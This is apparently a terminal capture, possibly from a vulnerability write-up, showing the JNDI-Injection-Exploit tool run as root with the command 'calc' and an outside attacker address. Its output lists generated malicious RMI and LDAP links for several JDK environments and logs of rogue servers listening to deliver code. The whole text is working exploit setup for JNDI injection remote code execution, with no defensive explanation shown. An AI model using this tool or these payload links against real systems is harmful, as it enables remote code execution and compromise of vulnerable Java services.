 root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/cnfarj
ldap://47.94.236.117:1389/cnfarj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/srkf3g
ldap://47.94.236.117:1389/srkf3g
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
rmi://47.94.236.117:1099/o03mr0
----------------------------Server Log----------------------------
2023-07-20 20:37:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-20 20:37:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-20 20:37:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389